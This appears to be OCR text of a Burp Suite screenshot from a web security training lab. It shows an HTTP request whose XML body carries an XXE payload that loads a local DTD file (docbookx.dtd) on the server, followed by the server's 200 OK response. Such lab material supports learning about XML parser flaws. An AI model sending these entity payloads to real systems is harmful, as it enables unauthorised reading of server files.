 Send Cancel < ▾ > ▾ Target: https://0a5f00d304c4c163c42039a5001d0042.web-security-academy.n...
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a5f00d304c4c163c42039a5001d0042.web-security-academy.net
3 Cookie: session=nIpRZYqpOX16bwdmxE2vtSlHbjEM5OX8
4 Content-Length: 226
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a5f00d304c4c163c42039a5001d0042.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5f00d304c4c163c42039a5001d0042.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> %local_dtd; ]>
22 <stockCheck>
23 <productId>
1
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 271